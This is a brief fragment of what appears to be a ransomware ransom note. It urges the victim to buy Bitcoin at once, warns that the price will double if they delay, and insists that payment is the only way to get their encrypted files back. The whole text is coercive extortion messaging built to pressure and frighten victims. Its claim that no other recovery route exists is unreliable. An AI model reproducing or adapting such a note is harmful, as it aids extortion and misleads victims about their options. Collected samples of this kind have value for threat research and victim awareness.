 So , there are two ways you can choose: wait for a miracle and get your price doubled, or start obtaining BITCOIN NOW! , and restore your data easy way If You have really valuable data, you better not waste your time, because there is no other way to get your files, except make a payment